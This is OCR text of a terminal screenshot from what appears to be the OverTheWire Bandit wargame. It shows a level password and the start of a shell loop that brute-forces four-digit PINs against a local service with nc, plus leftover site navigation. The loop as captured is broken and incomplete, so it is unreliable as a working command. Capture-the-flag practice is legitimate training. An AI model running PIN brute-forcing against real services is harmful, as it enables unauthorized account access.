 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 6.48 GB 100 % Sat 28 Jan 13:33:23
1. bandit24@melinda: /tmp/mesh123213 (ssh)
18:04:58 - meshx: ~/... ⌘1 bandit24@melinda: /... ⌘2 19:58:49 - meshx... ⌘3 09:29:35 - mesh... ⌘4
bandit24@melinda:~$ mkdir /tmp/mesh123213
bandit24@melinda:~$ cd /tmp/mesh123213
bandit24@melinda:/tmp/mesh123213$ ll
total 7864
drwxrwxr-x 2 bandit24 bandit24    4096 Jan 28 12:32 ./
drwxrwx-wt 1 root     root     8036352 Jan 28 12:32 ../
bandit24@melinda:/tmp/mesh123213$ for i in {0001..9999}; do cat "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ " $i | nc localhost 30002;
Level 19 → Level 20
Level 20 → Level 21
Fork me